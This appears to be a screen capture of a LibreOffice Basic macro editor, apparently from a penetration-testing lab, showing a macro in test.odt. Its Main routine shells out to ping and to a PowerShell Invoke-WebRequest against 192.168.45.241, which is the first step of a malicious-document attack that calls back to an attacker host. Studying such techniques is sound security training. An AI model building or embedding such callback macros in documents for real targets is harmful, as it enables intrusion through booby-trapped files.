 File Edit View Run Dialog Tools Window Help
[test.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
test.odt
Standard
7 test
1 REM ***** BASIC *****
2
8 3 Sub Main
4 Shell("cmd /c ping -n 1 192.168.45.241")
5 Shell("powershell -c Invoke-WebRequest http://192.168.45.241/test")
6 End Sub
7